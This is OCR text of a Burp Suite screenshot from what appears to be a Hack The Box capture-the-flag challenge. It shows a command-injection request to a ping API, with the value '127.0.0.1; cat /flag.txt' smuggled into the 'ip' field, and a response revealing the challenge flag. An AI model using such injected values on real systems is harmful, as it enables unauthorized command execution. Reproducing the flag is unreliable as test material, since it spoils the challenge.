 Pull requests · clb
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
Java Docker Vuln
QL
1 × +
Send Cancel < >
Target: http://206.189.112.129:32057
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /api/ping HTTP/1.1
2 Host: 206.189.112.129:32057
3 Content-Length: 34
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://206.189.112.129:32057
8 Referer: http://206.189.112.129:32057/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"ip":" 127.0.0.1; cat /flag.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 25 Mar 2023 15:43:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.25
7 Content-Length: 90
8
9 {
"output":
"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nHTB{4lw4y5
_54n1t1z3_u53r_1nput!!!}"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
»
TUS X
ess.
t,